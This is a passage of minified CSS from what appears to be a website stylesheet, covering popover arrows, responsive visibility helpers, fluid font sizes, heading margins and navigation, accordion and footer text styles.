14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.bottom>.arrow:after,.popover.left>.arrow:after,.popover.right>.arrow:after,.popover.top>.arrow:after{content:" "}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.fs-40,.h1,h1{line-height:3.5rem}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:639px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:640px) and (max-width:768px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:769px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:639px){.hidden-xs{display:none!important}.h1.eh,h1.eh{height:auto!important}}@media (min-width:640px) and (max-width:768px){.hidden-sm{display:none!important}}@media (min-width:769px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}/*! SassyLists - v2.2.0 - 2014-07-03 */.fs-40{font-size:2.8rem}@media (min-width:639px) and (max-width:1200px){.fs-40{font-size:calc(2.8rem + (40 - 28) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.5rem + (50 - 35) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-40{font-size:4rem;line-height:5rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-40{font-size:calc(2.8rem + (40 - 28) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.5rem + (50 - 35) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-40{font-size:4rem;line-height:5rem}}.fs-36{font-size:2.4rem;line-height:3rem}@media (min-width:639px) and (max-width:1200px){.fs-36{font-size:calc(2.4rem + (36 - 24) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3rem + (45 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-36{font-size:3.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-36{font-size:calc(2.4rem + (36 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-36{font-size:3.6rem}}.fs-32,.h1,h1{font-size:2.8rem}@media (min-width:1200px){.fs-36{line-height:4.5rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-36{line-height:calc(3rem + (45 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-36{line-height:4.5rem}}.fs-32{line-height:3.6rem}@media (min-width:639px) and (max-width:1200px){.fs-32{font-size:calc(2.8rem + (32 - 28) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-32{font-size:3.2rem;line-height:4rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-32{font-size:calc(2.8rem + (32 - 28) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-32{font-size:3.2rem;line-height:4rem}}.fs-30{font-size:2rem;line-height:2.5rem}@media (min-width:639px) and (max-width:1200px){.fs-30{font-size:calc(2rem + (30 - 20) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.5rem + (38 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-30{font-size:3rem;line-height:3.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-30{font-size:calc(2rem + (30 - 20) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.5rem + (38 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-30{font-size:3rem;line-height:3.8rem}}.fs-24{font-size:1.8rem;line-height:2.7rem}@media (min-width:639px) and (max-width:1200px){.fs-24{font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-24{font-size:2.4rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-24{font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-24{font-size:2.4rem;line-height:3rem}}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.fs-18,.irs .irs .irs-max,.irs .irs .irs-min,.irs .irs-grid .irs-grid-text,header .sub-header.olb .sub-nav>ul.sub-links>li>a{font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.fs-18,.irs .irs .irs-max,.irs .irs .irs-min,.irs .irs-grid .irs-grid-text,header .sub-header.olb .sub-nav>ul.sub-links>li>a{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.fs-18,.irs .irs .irs-max,.irs .irs .irs-min,.irs .irs-grid .irs-grid-text,header .sub-header.olb .sub-nav>ul.sub-links>li>a{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-edit,.accordion.app .panel .accordion-title-bar .campaign .accordion-edit,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.campaign .accordion.app .panel .accordion-title-bar .accordion-edit,.campaign .fs-18,.campaign .irs .irs .irs-max,.campaign .irs .irs .irs-min,.campaign .irs .irs-grid .irs-grid-text,.campaign header .sub-header.olb .sub-nav>ul.sub-links>li>a,.irs .irs .campaign .irs-max,.irs .irs .campaign .irs-min,.irs .irs-grid .campaign .irs-grid-text,header .sub-header.olb .campaign .sub-nav>ul.sub-links>li>a{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-edit,.accordion.app .panel .accordion-title-bar .campaign .accordion-edit,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.campaign .accordion.app .panel .accordion-title-bar .accordion-edit,.campaign .fs-18,.campaign .irs .irs .irs-max,.campaign .irs .irs .irs-min,.campaign .irs .irs-grid .irs-grid-text,.campaign header .sub-header.olb .sub-nav>ul.sub-links>li>a,.irs .irs .campaign .irs-max,.irs .irs .campaign .irs-min,.irs .irs-grid .campaign .irs-grid-text,header .sub-header.olb .campaign .sub-nav>ul.sub-links>li>a{font-size:1.8rem;line-height:2.7rem}}.disclaimer .collapse-content .collapse-inner,.fs-16,.progress-steps .progress-titles li,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,footer .main-footer p,footer .main-footer ul li,header #header .header-content .global-nav .global-nav-item .dropdown-content a,header #header .header-content .global-nav .global-nav-item .dropdown-content li,header #header .popup-print a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,textarea+.counter{font-size:1.4rem;line-height:2.1rem}@media (min-width:639px) and (max-width:1200px){.disclaimer .collapse-content .collapse-inner,.fs-16,.progress-steps .progress-titles li,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,footer .main-footer p,footer .main-footer ul li,header #header .header-content .global-nav .global-nav-item .dropdown-content a,header #header .header-content .global-nav .global-nav-item .dropdown-content li,header #header .popup-print a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,textarea+.counter{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.disclaimer .collapse-content .collapse-inner,.fs-16,.progress-steps .progress-titles li,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,footer .main-footer p,footer .main-footer ul li,header #header .header-content .global-nav .global-nav-item .dropdown-content a,header #header .header-content .global-nav .global-nav-item .dropdown-content li,header #header .popup-print a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,textarea+.counter{font-size:1.6rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .disclaimer .collapse-content .collapse-inner,.campaign .fs-16,.campaign .progress-steps .progress-titles li,.campaign .side-menu .side-menu-link .side-menu-promotions-link>a,.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.campaign footer .main-footer p,.campaign footer .main-footer ul li,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content a,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content li,.campaign header #header .popup-print a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li>a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,.campaign section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,.campaign textarea+.counter,.disclaimer .collapse-content .campaign .collapse-inner,.progress-steps .progress-titles .campaign li,.side-menu .side-menu-link .campaign .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li .campaign a,footer .main-footer .campaign p,footer .main-footer ul .campaign li,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign a,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign li,header #header .popup-print .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign li,header .campaign .sub-header .sub-nav>ul.sub-links>li>a,header .campaign .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,header .sub-header .campaign .sub-nav>ul.sub-links>li>a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign li,section.disclaimer .table-wpr .table-row .campaign .table-cell .collapse-content .collapse-inner,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .campaign .collapse-inner{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .disclaimer .collapse-content .collapse-inner,.campaign .fs-16,.campaign .progress-steps .progress-titles li,.campaign .side-menu .side-menu-link .side-menu-promotions-link>a,.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.campaign footer .main-footer p,.campaign footer .main-footer ul li,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content a,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content li,.campaign header #header .popup-print a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li>a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,.campaign section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,.campaign textarea+.counter,.disclaimer .collapse-content .campaign .collapse-inner,.progress-steps .progress-titles .campaign li,.side-menu .side-menu-link .campaign .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li .campaign a,footer .main-footer .campaign p,footer .main-footer ul .campaign li,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign a,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign li,header #header .popup-print .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign li,header .campaign .sub-header .sub-nav>ul.sub-links>li>a,header .campaign .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,header .sub-header .campaign .sub-nav>ul.sub-links>li>a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign li,section.disclaimer .table-wpr .table-row .campaign .table-cell .collapse-content .collapse-inner,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .campaign .collapse-inner{font-size:1.6rem;line-height:2.4rem}}html{-webkit-tap-highlight-color:transparent;font-size:10px;font-size:62.5%}body{font-size:1.6rem;line-height:2.4rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#252525}.accordion.app .accordion-panel .accordion-title-bar .fw-bnr .accordion-title,.accordion.app .panel .accordion-title-bar .fw-bnr .accordion-title,.alert .alert-content .fw-bnr .alert-title,.fw-bnr .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.fw-bnr .accordion.app .panel .accordion-title-bar .accordion-title,.fw-bnr .alert .alert-content .alert-title,.fw-bnr .h1,.fw-bnr .h2,.fw-bnr .h3,.fw-bnr .h4,.fw-bnr .h5,.fw-bnr .h6,.fw-bnr .legal-agreement-wpr .legal-title,.fw-bnr .list-title,.fw-bnr .notice .notice-title,.fw-bnr .notice.field .notice-title,.fw-bnr footer .fat-footer .fat-footer-inner .footer-links-title,.fw-bnr h1,.fw-bnr h2,.fw-bnr h3,.fw-bnr h4,.fw-bnr h5,.fw-bnr h6,.legal-agreement-wpr .fw-bnr .legal-title,.notice .fw-bnr .notice-title,.notice.field .fw-bnr .notice-title,footer .fat-footer .fat-footer-inner .fw-bnr .footer-links-title{color:#fedf01}.h1,h1{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h1,h1{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h1,h1{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h1,.campaign h1{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h1,.campaign h1{margin-top:45px}}.h1:first-child,h1:first-child{margin-top:0}.h1:last-child,h1:last-child{margin-bottom:0}.h1.text-script,.help-slideout .help-btn button.h1,.snipe span.h1,h1.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h1 a,h1 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h1.section-title,h1.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h1.section-title,h1.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h1.section-title,h1.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h1.section-title,.campaign h1.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h1.section-title,.campaign h1.section-title{margin-bottom:60px}}.divider+.h1,.divider+h1{margin-top:0!important}.h1.h-div-l:after,h1.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.h1.h-div-c,h1.h-div-c{text-align:center}.h1.h-div-c:after,h1.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.h1.h-div-r,h1.h-div-r{text-align:right}.h1.h-div-r:after,h1.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.h2,h2{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h2,h2{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h2,h2{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h2,.campaign h2{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h2,.campaign h2{margin-top:45px}}.h2:first-child,h2:first-child{margin-top:0}.h2:last-child,h2:last-child{margin-bottom:0}.h2.text-script,.help-slideout .help-btn button.h2,.snipe span.h2,h2.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h2 a,h2 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h2.section-title,h2.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h2.section-title,h2.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h2.section-title,h2.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h2.section-title,.campaign h2.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h2.section-title,.campaign h2.section-title{margin-bottom:60px}}.divider+.h2,.divider+h2{margin-top:0!important}@media (max-width:639px){.h2.eh,h2.eh{height:auto!important}}.h2.h-div-l:after,h2.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.h2.h-div-c,h2.h-div-c{text-align:center}.h2.h-div-c:after,h2.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.h2.h-div-r,h2.h-div-r{text-align:right}.h2.h-div-r:after,h2.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{margin-top:45px}}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:first-child,.accordion.app .panel .accordion-title-bar .accordion-title:first-child,.h3:first-child,.legal-agreement-wpr .legal-title:first-child,.notice .notice-title:first-child,h3:first-child{margin-top:0}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:last-child,.accordion.app .panel .accordion-title-bar .accordion-title:last-child,.h3:last-child,.legal-agreement-wpr .legal-title:last-child,.notice .notice-title:last-child,h3:last-child{margin-bottom:0}.accordion.app .accordion-panel .accordion-title-bar .help-slideout .help-btn button.accordion-title,.accordion.app .accordion-panel .accordion-title-bar .snipe span.accordion-title,.accordion.app .accordion-panel .accordion-title-bar .text-script.accordion-title,.accordion.app .panel .accordion-title-bar .help-slideout .help-btn button.accordion-title,.accordion.app .panel .accordion-title-bar .snipe span.accordion-title,.accordion.app .panel .accordion-title-bar .text-script.accordion-title,.h3.text-script,.help-slideout .help-btn .accordion.app .accordion-panel .accordion-title-bar button.accordion-title,.help-slideout .help-btn .accordion.app .panel .accordion-title-bar button.accordion-title,.help-slideout .help-btn .legal-agreement-wpr button.legal-title,.help-slideout .help-btn button.h3,.legal-agreement-wpr .help-slideout .help-btn button.legal-title,.legal-agreement-wpr .snipe span.legal-title,.legal-agreement-wpr .text-script.legal-title,.notice .snipe span.notice-title,.notice .text-script.notice-title,.snipe .accordion.app .accordion-panel .accordion-title-bar span.accordion-title,.snipe .accordion.app .panel .accordion-title-bar span.accordion-title,.snipe .legal-agreement-wpr span.legal-title,.snipe .notice span.notice-title,.snipe span.h3,h3.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.accordion.app .accordion-panel .accordion-title-bar .accordion-title a,.accordion.app .panel .accordion-title-bar .accordion-title a,.h3 a,.legal-agreement-wpr .legal-title a,.notice .notice-title a,h3 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .section-title.accordion-title,.h3.section-title,.legal-agreement-wpr .section-title.legal-title,.notice .section-title.notice-title,h3.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .section-title.accordion-title,.h3.section-title,.legal-agreement-wpr .section-title.legal-title,.notice .section-title.notice-title,h3.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .section-title.accordion-title,.h3.section-title,.legal-agreement-wpr .section-title.legal-title,.notice .section-title.notice-title,h3.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .section-title.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .section-title.accordion-title,.campaign .h3.section-title,.campaign .legal-agreement-wpr .section-title.legal-title,.campaign .notice .section-title.notice-title,.campaign h3.section-title,.legal-agreement-wpr .campaign .section-title.legal-title,.notice .campaign .section-title.notice-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .section-title.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .section-title.accordion-title,.campaign .h3.section-title,.campaign .legal-agreement-wpr .section-title.legal-title,.campaign .notice .section-title.notice-title,.campaign 